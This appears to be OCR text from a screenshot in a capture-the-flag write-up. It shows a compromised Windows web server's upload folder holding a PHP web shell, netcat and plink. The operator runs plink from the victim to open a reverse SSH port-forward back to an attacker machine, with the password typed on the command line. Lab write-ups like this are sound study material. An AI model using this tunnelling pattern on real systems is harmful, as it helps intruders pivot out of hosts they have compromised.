 prof3ssor@kali: ~
File Actions Edit View Help
prof3ssor@kali: ~/Desktop
prof3ssor@kali: ~
Directory of C:\xampp\htdocs\gym\upload
18/08/2020 13:42 <DIR> .
18/08/2020 13:42 <DIR> ..
18/08/2020 13:27 53 kamehameha.php
18/08/2020 11:44 38,616 nc.exe
18/08/2020 11:44 675,752 plink.exe
18/08/2020 13:34 598,440 plink1.exe
4 File(s) 1,312,861 bytes
2 Dir(s) 8,047,464,448 bytes free
C:\xampp\htdocs\gym\upload>plink1.exe -l prof3ssor -pw admin@123 10.10.14.96 -R 8888:127.0.0.1:8888
plink1.exe -l prof3ssor -pw admin@123 10.10.14.96 -R 8888:127.0.0.1:8888
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 09:d2:98:23:64:c9:c6:81:1e:07:cc:a5:05:ac:c2:2d
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "prof3ssor".
Linux kali 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 13 17:13:57 2020 from 10.10.10.198
prof3ssor@kali:~$